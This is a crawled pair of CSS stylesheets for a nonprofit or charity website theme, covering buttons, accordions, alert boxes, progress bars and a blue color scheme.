	border:1px solid #43d6d1 ;	
	border-radius:0px;
	-webkit-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-moz-border-radius:0px;
}

.btn-theme-nine:hover{
	background:#43d6d1;
	color:#ffffff ;
	border-color:#43d6d1 ;	
}

.btn-theme-ten{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ffc925;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #ffc925 ;	
	border-radius:0px;
	-webkit-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-moz-border-radius:0px;
}

.btn-theme-ten:hover{
	background:#ffffff;
	color:#ffc925 ;
	border-color:#ffc925 ;	
}

.rounded-btn{
	border-radius:24px;
	-webkit-border-radius:24px;
	-ms-border-radius:24px;
	-o-border-radius:24px;
	-moz-border-radius:24px;
}

.default-section{
	position:relative;
	padding:80px 0px 20px;
}

.default-section .column{
	position:relative;
	margin-bottom:50px;	
}

.circular-graph-section{
	position:relative;
	padding:70px 0px 20px;
}

.circular-graph-section .sec-title h3{
	color:#2b4261;
	letter-spacing:5px;
}

.circular-graph-section .column{
	position:relative;
	text-align:center;
	margin-bottom:50px;	
}

.circular-graph-section .column .inner-box{
	position:relative;
	display:block;
	max-width:300px;
	margin:0 auto;	
}

.circular-graph-section .column .graph-outer{
	position:relative;
	max-width:200px;
	margin:0 auto;
	margin-bottom:30px;	
}

.circular-graph-section .column .inner-text{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	display:block;
	padding-top:80px;
	line-height:40px;
	font-size:32px;
	font-weight:normal;
	color:#d971f2;
	font-family: 'Raleway',sans-serif;
}

.circular-graph-section .column.style-two .inner-text{
	letter-spacing:4px;
	font-weight:600;
	font-size:36px;
	color:#3a3a3a;
}

.circular-graph-section .column h3{
	position:relative;
	font-size:18px;
	font-weight:500;
	color:#3a3a3a;	
}

.circular-graph-section .column.style-two h3{
	font-family: 'Montserrat',sans-serif;
	letter-spacing:1px;
}

.circular-graph-section .column .circular-line{
	position:absolute;
	left:5px;
	top:5px;
	width:190px;
	height:190px;
	border:2px solid #cccccc;
	z-index:0;	
}

.circular-graph-section .column canvas{
	position:relative;
	z-index:1;	
}

/*** 

|=================================================================================================================
	Progress Boxes style
|=================================================================================================================

***/

.progress-boxes{
	position:relative;
}

.progress-column{
	position:relative;
}

.no-grid .progress-column{
	float:left;
	padding:0px 15px;
	width:20%;	
}

.progress-column .inner-box{
	position:relative;
	border:1px solid #d0d0d0;
	border-top-width:7px;
	padding:25px 15px 20px;
	-webkit-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}

.progress-column.clr-pink .inner-box{
	border-top-color:#f84d85;
}

.progress-column.clr-orange .inner-box{
	border-top-color:#f28b1c;
}

.progress-column.clr-yellow .inner-box{
	border-top-color:#ffc925;
}

.progress-column.clr-green .inner-box{
	border-top-color:#57b22f;
}



.progress-column.clr-pink .inner-box .top-icon{
	border-color:#f84d85;
}

.progress-column.clr-orange .inner-box .top-icon{
	border-color:#f28b1c;
}

.progress-column.clr-yellow .inner-box .top-icon{
	border-color:#ffc925;
}

.progress-column.clr-green .inner-box .top-icon{
	border-color:#57b22f;
}


.progress-column h3{
	font-size:18px;
	font-weight:600;
	margin-bottom:15px;
}

.progress-column.clr-pink h3{
	color:#f84d85;
}

.progress-column.clr-orange h3{
	color:#f28b1c;
}

.progress-column.clr-yellow h3{
	color:#ffc925;
}

.progress-column.clr-green h3{
	color:#57b22f;
}



.progress-column .text{
	font-size:15px;
	text-align:justify;
}

/*** 

|=================================================================================================================
	Progress Levels Section
|=================================================================================================================

 ***/

.progress-levels{
	position:relative;
}

.progress-levels .progress-box{
	position:relative;
	margin-bottom:20px;	
}

.progress-levels .progress-box .box-title{
	position:relative;
	font-size:14px;
	color:#1a1a1a;
	text-transform:uppercase;
	margin-bottom:8px;
}

.progress-levels .progress-box .bar{
	 position:relative;
	 padding-right:50px;
	 height:8px;	
}

.progress-levels .progress-box .bar .bar-innner{
	position:relative;
	left:0px;
	top:0px;
	width:100%;
	height:8px;
}



.default-title{
	font-size:20px;
	margin-bottom:10px;
	font-weight:600;
	letter-spacing:1px;
}



/*** 

====================================================================
	Tabs Box Style
====================================================================

 ***/
 
 .tabs-box{
	position:relative;	
}

.tabs-box .tab-buttons{
	position:relative;
	margin-bottom:10px;	
}

.tabs-box .tab-buttons .tab-btn{
	position:relative;
	text-align:center;
	line-height:30px;
	display:inline-block;
	padding:6px 18px;
	color:#5a5a5a;
	text-transform:uppercase;
	font-size:14px;
	margin-right:3px;
	border-radius:5px;
}


.tabs-box .tab{
	position:relative;
	padding:15px 0px;
	display:none;
}

.tabs-box .active-tab{
	display:block;
}

.tabs-box .tab p{
	margin-bottom:20px;
	font-size:16px;
	line-height:2.2em;
}

.tabs-box .tab img{
	position:relative;
	display:block;
	max-width:100%;
	margin-bottom:15px;	
}


/*** 

====================================================================
	Accordion Box Style
====================================================================

 ***/
 
.accordion-box{
	position:relative;	
}

.accordion-box .accordion{
	position:relative;	
}

.accordion-box .accordion .acc-btn{
	position:relative;
	font-size:16px;
	padding:4px 40px 4px 0px;
	margin-bottom:15px;
	line-height:24px;
	color:#1a1a1a;
	cursor:pointer;
	text-transform:uppercase;
}



.accordion-box .accordion .acc-btn .toggle-icon .plus{
	position:absolute;
	left:0px;
	top:0px;
	line-height:26px;
	width:100%;
	height:26px;
	opacity:1;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus{
	opacity:0;
}



.accordion-box .accordion .acc-btn .toggle-icon .minus{
	position:absolute;
	left:0px;
	top:0px;
	line-height:26px;
	width:100%;
	height:26px;
	opacity:0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus{
	opacity:1;
}

.accordion-box .accordion .acc-content{
	position:relative;
	line-height:2em;
	font-size:16px;
	display:none;
	padding:0px 0px 15px 20px;
}

.accordion-box .accordion .acc-content.collapsed{
	display:block;
}

.accordion-box .accordion .acc-content p{
		
}

/*** 

====================================================================
	Process Section
====================================================================

 ***/

.process-section{
	position:relative;
	overflow:hidden;	
}

.process-column{
	position:relative;
	text-align:center;	
}

.process-column:after{
	content:'';
	position:absolute;
	right:-50px;
	top:0px;
	width:100px;
	height:120px;
	background:url(../images/icons/icon-arrow.html) center center no-repeat;	
}

.process-section .process-column:last-child:after{
	display:none;	
}

.process-column .upper-part{
	position:relative;
	margin-bottom:30px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;	
}



.process-column .icon-outer .icon{
	position:relative;
	display:inline-block;
	line-height:134px;
	font-size:48px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}



.process-column h3{
	font-size:18px;
	text-transform:capitalize;
	margin-bottom:15px;
	color:#1a1a1a;
	font-weight:600;
}

.process-column .text{
	font-size:16px;
}

.process-column .lower-part{
	position:relative;
	opacity:1;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;	
}

.process-section .auto-container:hover .process-column .lower-part{
	opacity:1 ;
}

.process-section .auto-container .process-column.active .lower-part{
	opacity:1;	
}

.process-section .auto-container .process-column:hover .lower-part{
	opacity:1 ;	
}

/*** 

====================================================================
	Alert Boxes style
====================================================================

***/

.alert-box{
	position:relative;
	padding:15px 20px;
	border:1px solid;
	margin-bottom:30px;
}

.alert-box.alert-success{
	border-color:#65be3e;
	background:#dce9d6;
	color:#65be3e;
}

.alert-box.alert-information{
	border-color:#22c0e8;
	background:#d3e9ef;
	color:#22c0e8;
}

.alert-box.alert-warning{
	border-color:#e7bd13;
	background:#eee9d1;
	color:#e7bd13;
}

.alert-box.alert-danger{
	border-color:#f7504c;
	background:#f1d9d8;
	color:#f7504c;
}

.alert-box.rounded-box{
	border-radius:5px;
	-webkit-border-radius:5px;
	-ms-border-radius:5px;
}

.alert-box .inner{
	position:relative;
	padding-left:50px;
	font-size:14px;
	line-height:28px;	
}


.alert-box .inner .icon-alert{
	position:absolute;
	left:0px;
	top:0px;
	text-align:center;
	width:28px;
	height:28px;
	font-size:14px;
	line-height:24px;
	border:2px solid;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
}

.alert-box.alert-success .inner .icon-alert{
	border-color:#65be3e;
	color:#65be3e;
}

.alert-box.alert-information .inner .icon-alert{
	border-color:#22c0e8;
	color:#22c0e8;
}

.alert-box.alert-warning .inner .icon-alert{
	border-color:#e7bd13;
	color:#e7bd13;
}

.alert-box.alert-danger .inner .icon-alert{
	border-color:#f7504c;
	color:#f7504c;
}

.btns-row .theme-btn{
	margin:0px 5px 20px;	
}

/* FAQ PAGE */
/*** 

====================================================================
	Accordions style
====================================================================

***/

.accordion-box{
	position:relative;
}

.accordion-box .block {
	margin-bottom: 25px;
	position: relative;
}


.accordion-box .block .acc-btn.active{
	border-bottom: 1px solid #ef173c;
	border-color: #ef173c;
	color:#1c1c1c;
	padding-bottom: 10px;
}

.accordion-box .block .icon-outer {
	font-size: 12px;
	position: absolute;
	right: 15px;
	top: -10px;
}

.accordion-box .block .icon-outer .icon {
	color: #ef173c;
	line-height: 52px;
	position: absolute;
	top: 8px;
	right: 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.accordion-box .block .icon-outer .icon-plus{
	opacity:0;
}

.accordion-box .block .icon-outer .icon-plus{
	opacity:1;
}

.accordion-box .block .active .icon-outer .icon-minus{
	opacity:1;
}

.accordion-box .block .active .icon-outer .icon-plus{
	opacity:0;
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;	
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	border: 1px solid #ef173c;
	border-top: none;
    color: #808080;
	font-size:13px;
	padding: 7px 12px 8px;
	position:relative;
}

/*Accordion Style Two*/

.accordion-box.style-two .block .acc-btn {
	font-size: 20px;
}

.accordion-box.style-two .block .content {
	font-size: 14px;
}

/* calender */

.fc-day-number {
  color: #343434;
}
.fc-day-number.fc-other-month {
  opacity: 0.4;
}

.footer-call-to-action input {
	box-shadow: none;
    padding: 12px 14px 9px 14px;
    border: 0;
    margin: 5px;}


.causes-details h4 {
	font-size:22px;}

.form-control:focus {
	-webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://npssi.com/assets/css/blue.css
body_size: 5332
content:

/*===================================================================================*/
/*  Blue Color #37aecc
/*===================================================================================*/
 
 
.switch-field {
    overflow: hidden;
}

.switch-title {
  margin-bottom: 6px;
}

.switch-field input {
    position: absolute !important;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    width: 1px;
    border: 0;
    overflow: hidden;
}

.switch-field label {
  float: left;
}

.switch-field label {
  display: inline-block;
  width: 60px;
  background-color: #fff;
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  text-shadow: none;
  padding: 6px 14px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition:    all 0.1s ease-in-out;
  -ms-transition:     all 0.1s ease-in-out;
  -o-transition:      all 0.1s ease-in-out;
  transition:         all 0.1s ease-in-out;
}

.switch-field label:hover {
    cursor: pointer;
}

.switch-field input:checked + label {
  background-color: #37aecc;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
}

.switch-field label:first-of-type {
  border-radius: 0px;
}

.switch-field label:last-of-type {
  border-radius: 0px;
}
 
.bx-controls .bx-controls-direction .bx-prev:hover,
.bx-controls .bx-controls-direction .bx-next:hover
 {
    background-color: #37aecc;
    color: #fff !important;
}

.logo img{
    background-size: auto 100px;
	height: 100px
}

.config-options{
	float: left;
	width: 80px;
	background-color: #f5f5f5;
	padding: 15px 11px;
	border: 1px solid #37aecc;
	border-left: none;
	line-height: 24px;
	text-align: center;
}

.config-options h4{
    top: -25px;
    font-size: 14px;
    text-align: center;
    background: #37aecc;
    color: #fff;
    width: 78px;
    right: 10px;
    height: 27px;
    padding-top: 3px;
}

.show-theme-options{
	float: left;
    padding: 4px 8px 2px 4px;
    font-size: 16px;
    display: block;
    background-color: #37aecc;
    color: #fff;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
}

.text-thm {
    color: #37aecc;
    width: 100% !important;
}

.featured-three-column .inner-box:before {
	background: rgba(55,174,204,.9);
}
.featured-three-column .inner-box:hover:before {
	background: rgba(55,174,204,.9);
}
.bg-thm {
	background: #37aecc;
}

.thm-btn {
	background: #37aecc;
	border-radius: 30px;
	display: inline-block;
	color: #fff;
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	padding: 12px 35px;
	border: 2px solid transparent;
	transition: all .3s ease;
}
.bx-controls .bx-controls-direction > a {}

.thm-btn:hover,
.thm-btn.inverse {
	background-color: #fff;
	border-color: #37aecc;
	color: #37aecc;
}
.thm-btn:active,
.thm-btn:focus {
	background-color: #fff;
	border-color: #37aecc;
	color: #37aecc;
}
.thm-btn.inverse:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}
.sec-title .double-line{
	position:relative;
	top:-4px;
	display:inline-block;
	width:30px;
	height:6px;
	border-top:1px solid #37aecc;
	border-bottom:1px solid #37aecc;
}
.single-line-bottom::after {
	background: #37aecc none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 121px;
    position: absolute;
    top: 115px;
    width: 80px;
}
.double-line-bottom::before {
    background: #37aecc none repeat scroll 0 0;
    content: "";
    height: 1px;
    position: absolute;
    top: 37px;
    width: 50px;
}
.double-line-bottom::after {
	background: #37aecc none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 40px;
    width: 50px;
}
.border-thm{
	color: #37aecc;
}

.demo-img:hover img {
	box-shadow: 0 6px 6px 0 #37aecc;
	transition: all .3s ease;
}

.social-icons ul li a {
	display: inline-block;
	font-size: 15px;
	color: #A4A4A4;
	border-right: 1px solid #EAEAEA;
	line-height: 48px;
	text-align: center;
	padding: 0 16px;
	margin-left: -5px;
	transition: all .3s ease;
}
.social-icons ul li a:hover {
	color: #fff;
	background: #37aecc;
}

.single-header-info .icon-box .inner-box i:before {
	font-size: 30px;
	color: #37aecc;
}

.mainmenu-area {
	background: #262F36;
	border-bottom: 4px solid #37aecc;
}

.navigation .nav-header > ul > li:hover > a {
	color: #37aecc;
}

.navigation .nav-header > ul > li > ul > li:hover > a {
	background: #37aecc;
	color: #fff;
	border-color: 0;
}

.navigation .nav-header > ul > li > ul > li > ul > li:hover > a {
	background: #37aecc;
	color: #fff;
	border-color: 0;
}

.donate-btn .thm-btn{
	background: #37aecc;
	border-radius: 0 ;
	display: inline-block;
	color: #fff;
	font-size: 14px;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	padding: 24px 30px;
	border: 2px solid transparent;
	transition: all .3s ease;
}

.thm-btn:hover,
.thm-btn.inverse {
	background-color: #fff;
	border-color: #37aecc;
	color: #37aecc;
}
.thm-btn:active,
.thm-btn:focus {
	background-color: #fff;
	border-color: #37aecc;
	color: #37aecc;
}
.thm-btn.inverse:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}
 
.rev_slider_wrapper .thm-banner-h3 {
	background-color: rgba(255, 255, 255, 0.7);
	font-size: 30px;
	font-weight: 600;
	color: #37aecc;
	font-family: 'Raleway';
	padding: 0 10px ;
	text-transform: capitalize;
}

.featured-three-column .column:nth-child(even) .inner-box{
	background:#37aecc;
	color:#ffffff;
}

.featured-three-column .column .normal-btn:hover{
	background:#ffffff ;
	color:#37aecc ;
	border-color:#37aecc ;
}

.event:hover .event-title a {
	color: #37aecc;
}

.event .event-content .event-held li i {
	color: #37aecc;
}

.event .event-content .date {
	background-color: #37aecc;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	line-height: 20px;
	list-style: none;
	padding: 15px 15px;
}

.event .event-thumb .date {
	background-color: #37aecc;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	line-height: 20px;
	list-style: none;
	padding: 15px 15px;
}

.single-service-home .inner-box {
	width: 65px;
	height: 65px;
	border: 2px solid #37aecc;
	background: #ffffff;
	text-align: center;
	color: #37aecc;
	line-height: 63px;
	margin-right: 27px;
	position: relative;
	transition: all .3s ease;
}
.single-service-home:hover .inner-box {
	background: #37aecc;
	border-color: #37aecc;
	color: #ffffff;
}

.single-service-home .content a {
	color: #37aecc;
	font-size: 14px;
	float: right;
	text-transform: capitalize;
	font-weight: 600;
	transition: all .3s ease;
}

.faq-home .accrodion.active .accrodion-title h4 span.inner {
	background: #37aecc;	
}

.faq-home.faq-page .accrodion.active .accrodion-title h4 .text {
	color: #37aecc;
}

.charity-count h1,
.charity-count-white h1 {
  color: #37aecc;
  font-family: "PT Serif",sans-serif;
  font-size: 65px;
  font-weight: 700;
  padding-left: 22px;
}
.charity-text p {
  font-family: "Poppins",sans-serif;
  color: #37aecc;
  font-weight: 600;
  line-height: 20px;
  margin: 0;
  text-transform: uppercase;
  font-size: 16px;
}
.charity-count h1::before {
  background: #37aecc none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 40px;
  position: absolute;
  top: 0;
  width: 32px;
}

.single-team-member .img-box .overlay .box .content ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	margin-right: 8px;
	background: #fff;
	color: #37aecc;
	border: 1px solid #fff;
	line-height: 38px;
	font-size: 18px;
	border-radius: 50%;
	transition: all .3s ease;
}
.single-team-member .img-box .overlay .box .content ul li a:hover {
	background: #37aecc;
	border-color: #fff;
	color: #fff;
}

.single-team-member > span {
	font-size: 13px;
	color: #37aecc;
	text-transform: capitalize;
	display: block;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #E6E6E6;
}


.single-team-member a.thm-btn:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}

.owl-theme .owl-nav [class*=owl-] {
	background: #37aecc;
	color: #fff;
	width: 45px;
	height: 45px;
	border: 2px solid #37aecc;
	font-size: 22px;
	line-height: 43px;
	padding: 0;
	margin: 0;
	border-radius: 0;
	margin-left: 15px;
}
.owl-theme .owl-nav [class*=owl-]:hover {
	background: #fff;
	color: #37aecc;
}

.single-testimonaials .qoute-box {
	width: 60px;
	height: 60px;
	text-align: center;
	color: #37aecc;
	background: #fff;
	line-height: 60px;
	-webkit-box-shadow: 0 0 7px -2px rgba(0,0,0,.2);
	box-shadow: 0 0 7px -2px rgba(0,0,0,.2);
	border-radius: 50%;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	bottom: 30px;
	margin-bottom: -10px;
}

.testimonaials-carousel .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	background: #fff;
	border: 2px solid #37aecc;
	border-radius: 50%;
}

.testimonaials-carousel .owl-dots .owl-dot:hover span,
.testimonaials-carousel .owl-dots .owl-dot.active span {
	background: #37aecc;
}

.social-links i.mysocial_style:hover{
  background:#37aecc;
  border:1px solid #403859;
}

.volenteer-minus-icon img{
	background-image: url(../images/team/volenteer-minus-icon-blue.png);
}

.volenteer-plus-icon img{
 /*   position: absolute;
    right: 0;
    bottom: 0;
    background-size: auto 38px;
   	height: 38px;*/
    background-image: url(../images/team/volenteer-plus-icon-blue.png) ;
    background-repeat: no-repeat;
}

.single-volenteer:hover .volenteer-name {
  background: #37aecc;
}

.footer-call-to-action {
	background: #37aecc;
	padding: 28px 0;
}

.footer-widget .social li a:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}

.footer-widget.quick-links ul li a:hover {
	color: #37aecc;
}

.footer-widget.latest-post ul li a:hover {
	color: #37aecc;
}

.footer-widget.contact-widget button {
	width: 100%;
	height: 50px;
	background: #37aecc;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	border: none;
	outline: none;
	padding: 0;
	line-height: 50px;
	font-weight: bold;
	transition: all .3s ease;
}

.footer-widget.contact-widget button:hover {
	background: #fff;
	color: #37aecc;
}

.footer-bottom a {
	color: #37aecc;
}

.home-appointment-form .form-grp .single-form button {
	width: 152px;
	height: 55px;
	background: #37aecc;
	border: none;
	outline: none;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
}

.ui-menu .ui-menu-item.ui-state-focus,
.ui-menu .ui-menu-item:hover {
	font-weight: normal;
	font-size: 14px;
	color: #fff;
	background: #37aecc;
	border-bottom: 1px solid #37aecc;
	border-top: 1px solid #37aecc;
}

/* 24 date picker styles */

.ui-datepicker-header {
	background: #37aecc;
	border-color: #37aecc;
	border-radius: 0;
}

.ui-datepicker .ui-state-highlight {
	background: #37aecc;
	color: #fff;
}

.breadcumb li a {
	color: #37aecc;
}

.about-content img {
	border:solid 3px #37aecc;
	width: 100%;
}

.volunteer-profile ul.social li:hover a {
	background: #37aecc;
}

.contact-content .contact-info li .icon-box .inner {
	width: 70px;
	height: 70px;
	background: #37aecc;
	border-radius: 50%;
	text-align: center;
	line-height: 70px;
	color: #fff;
	font-size: 30px;
	margin-right: 25px;
}

.single-sidebar-widget.search button {
	width: 66px;
	height: 55px;
	border: 1px solid #37aecc;
	background: #37aecc;
	padding: 0;
	line-height: 53px;
	text-align: center;
	outline: none;
	font-size: 17px;
	color: #fff;
	margin-left: -5px;
}

.single-sidebar-widget.category ul li a:hover {	
	color: #37aecc;
}

.single-sidebar-widget.archive ul li a:hover {
	color: #37aecc;
}

.single-sidebar-widget.popular-post ul li .content-box h4:hover {
	color: #37aecc;
}
.single-sidebar-widget.popular-post ul li .content-box span {
	color: #37aecc;
	font-size: 14px;
	display: inline-block;
	line-height: 26px;
}

.single-sidebar-widget.tags ul li a:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}

#single_Service .service_sideber .services_lis ul li i{
	color:#37aecc;
	font-size:18px;
	font-weight:normal; 
	padding-left: 10px;
	padding-right:20px;
}


#single_Service .service_sideber .services_lis ul li.active a,
#single_Service .service_sideber .services_lis ul li a:hover {
    background:#37aecc;
    color:#fff;
	transition: all ease-in 300ms;
	-webkit-transition: all ease-in 300ms;
	-moz-transition: all ease-in 300ms;
}

#single_Service .service_sideber .appointment_side_form h2{
	font-family:'Raleway';
	font-size:20px;
	font-weight:600;
	color:#fff;
	text-align:center;
	background:#37aecc;
	height:55px;
	padding-top:15px;
}

#single_Service .service_sideber .appointment_side_form .side_form .appoin_button{
	font-family:'Raleway';
	font-size:13px;
	font-weight:600;
	color:#fff;
	text-align:center;
	background:#37aecc;
	width:100%;
	height:45px; 
	border:0px solid;
	margin-top: 5px;
} 

#single_Service .service_sideber .question_Box .qustion_list ul li i{
	color:#37aecc;
	float:left;
	
}

#single_Service .service_mainconetent .about_promo_box h2{
	font-weight:400;
	color:#37aecc;
	font-size:28px;
	line-height:40px;
	padding:10px 0;
}

#single_Service .service_mainconetent .about_promo_box .pormo_box_details .box_list li i{
	width: 20px;
    height: 20px;
    border-radius: 100%;
    border: 1px solid #37aecc;
    color: #37aecc;
    text-align: center;
    font-size: 16px;
}

.service_table .thead-inverse tr th{
	font-family:'Raleway';
	font-size:20px;
	color:#37aecc;
	font-weight:600;
	border-bottom:0px solid ;
}

.service_table tbody tr td i{ 
	width: 20px;
    height: 20px;
    border-radius: 100%;
    border: 1px solid #37aecc;
    color: #37aecc;
    text-align: center;
    font-size: 16px; 
    padding-left: 2px;
    padding-top: 1px;
	margin-right:10px;	 
}

.gallery-section .filter-tabs li:hover,
.gallery-section .filter-tabs li.active {
	border-color:#37aecc;
	color:#ffffff;
	background:#37aecc;	
}

.gallery-section .image-box .btn-zoom .icon {
	position:relative;
	width:30px;
	height:30px;
	font-size:42px;
	line-height:30px;
	display:inline-block;
	top:50%;
	margin-top:-15px;
	color:#37aecc;	
}

.urgent-cause .causes-details .p-title {
	color: #37aecc;
	margin-bottom: 15px;
	text-transform: capitalize;
}

.urgent-cause .social li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	color: #37aecc;
	border: 1px solid #CACFD3;
	line-height: 30px;
	text-align: center;
	font-size: 15px;
	border-radius: 50%;
	margin-right: 3px;
	transition: all .3s ease;
}
.urgent-cause .social li a:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}

.urgent-cause .progress-item .progress-bar {
	background-color: #37aecc;
	border-radius: 8px 0 0 8px;
	font-size: 12px;
	height: 15px;
	line-height: 18px;
	padding-left: 10px;
	position: relative;
	text-align: left;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: 0;
}
.urgent-cause .progress-item .progress-bar .value-holder {
	background-color: #37aecc;
	color: #333;
	font-size: 10px;
	line-height: 8px;
	padding: 7px 3px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -6px;
	z-index: 9;
}

.recent-causes {
	border-bottom: 3px solid #37aecc;
	border-radius: 0 0 2px 2px;
	margin-bottom: 30px;
	min-height: 380px;
	overflow: hidden;
	position: relative;
}

.recent-causes .donate-piechart .piechart-block {
	background-color: #37aecc;
	border-radius: 50%;
}

.featured-causes .causes-details .p-title {
	color: #37aecc;
	font-weight: 600;
	margin-bottom: 15px;
}

.featured-causes .social li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	color: #37aecc;
	border: 1px solid #CACFD3;
	line-height: 30px;
	text-align: center;
	font-size: 15px;
	border-radius: 50%;
	margin-right: 3px;
	transition: all .3s ease;
}
.featured-causes .social li a:hover {
	background: #37aecc;
	border-color: #37aecc;
	color: #fff;
}

.featured-causes .progress-item .progress-bar {
	background-color: #37aecc;
	border-radius: 8px 0 0 8px;
	font-size: 12px;
	height: 15px;
	line-height: 18px;
	padding-left: 10px;
	position: relative;
	text-align: left;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: 0;
}
.featured-causes .progress-item .progress-bar .value-holder {
	background-color: #37aecc;
	color: #333;
	font-size: 10px;
	line-height: 8px;
	padding: 7px 3px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -6px;
	z-index: 9;
}

.pager-outer .pagination a {
	color:#505050;
	font-size:14px;
	padding:7px 15px;
	min-width:40px;
	text-align:center;
	display:block;
	border:1px solid #37aecc ;
}

.pager-outer .pagination a:hover,
.pager-outer .pagination .active a {
	background:#37aecc;
	color:#ffffff;
}

/* 35 .promote-project */

.promote-project h2 {
	color: #37aecc;
	font-size: 32px;
	font-weight: 700;
	line-height: 38px;
	margin-top: 0;
	text-transform: uppercase;
}

.donation-form-outer .radio-select input[type="radio"]:checked+label {
	color:#37aecc;
}

.testimonials .slide-item:hover .curve:before,
.testimonials .slide-item:hover .avatar,
.testimonials .slide-item:hover .quote-text
{
	border-color:#37aecc;
}

.testimonials .owl-dots .owl-dot{
	background-image:none ;
	width:12px ;
	height:12px ;
	margin:0px 5px ;
	padding:0px;
	border:2px solid #37aecc;
	background:none;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-moz-border-radius:50%;
}

.testimonials .owl-dots .owl-dot.active{
	background-color:#37aecc;
	background:#37aecc;
}

.featured-blog-post .post-header .date{
	position:absolute;
	left:-20px;
	top:0px;
	padding:7px 0px;
	width:80px;
	height:80px;
	color:#ffffff;
	background:#37aecc;
	font-size:16px;
	line-height:30px;
	font-weight:600;
	text-align:center;
}

.featured-blog-post .post-header .title a:hover{
	color:#37aecc;	
}

.featured-blog-post .post-header .post-info li a{
	color:#37aecc;
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}

.share li:hover a {
	color: #37aecc;
}

.social li:hover a {
	color: #37aecc;	
}

.sidebar .recent-posts .post a, .sidebar .recent-posts .post a:hover {
    color: #37aecc;
}

.sidebar .popular-tags .tags a:hover {
    background: #37aecc none repeat scroll 0 0;
    color: #ffffff;
}

.testimonial-slider .slide-content{
	position:relative;
	padding:25px 30px;
	background:#37aecc;
	border:1px solid #37aecc;
	color:#3a4145;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-border-radius:5px;
	-ms-border-radius:5px;
	-o-border-radius:5px;
	-moz-border-radius:5px;
}

.testimonial-slider .slide-content:before{
	content:'';
	position:absolute;
	left:19px;
	bottom:-33px;
	border:18px solid transparent;
	border-top:16px solid #37aecc;
}

.testimonial-slider .slide-content:after{
	content:'';
	position:absolute;
	left:22px;
	bottom:-28px;
	border:15px solid transparent;
	border-top:15px solid #37aecc;
}

.testimonial-slider .slide-info .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:74px;
	height:74px;
	border:2px solid #37aecc;
}

.testimonial-slider .bx-pager-link:hover,
.testimonial-slider .bx-pager-link.active{
	border-color:#37aecc;
	background:#37aecc;	
}

.shop-page-content .single-shop-item .meta h4:hover a {
	color: #37aecc;
}
